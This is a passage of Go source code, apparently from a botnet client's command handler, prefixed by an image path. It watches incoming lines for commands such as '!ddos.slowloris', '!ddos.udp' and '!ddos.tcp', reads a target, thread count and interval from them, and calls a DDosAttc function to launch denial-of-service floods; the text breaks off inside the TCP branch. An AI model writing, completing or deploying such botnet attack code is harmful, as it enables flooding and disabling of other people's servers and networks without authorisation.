 if strings.Contains(line, "!ddos.slowloris") {
threads, errt := strconv.Atoi(strings.Split(line, " ")[5])
if errt != nil {
continue
}
interval, erri := strconv.Atoi(strings.Split(line, " ")[6])
if erri != nil {
continue
}
utils.DDosAttc("2", strings.Split(line, " ")[4], threads, interval)
}
if strings.Contains(line, "!ddos.udp") {
threads, errt := strconv.Atoi(strings.Split(line, " ")[5])
if errt != nil {
continue
}
interval, erri := strconv.Atoi(strings.Split(line, " ")[6])
if erri != nil {
continue
}
utils.DDosAttc("3", strings.Split(line, " ")[4], threads, interval)
}
if strings.Contains(line, "!ddos.tcp") {
threads, errt := strconv.Atoi(strings.Split(line, " ")[5])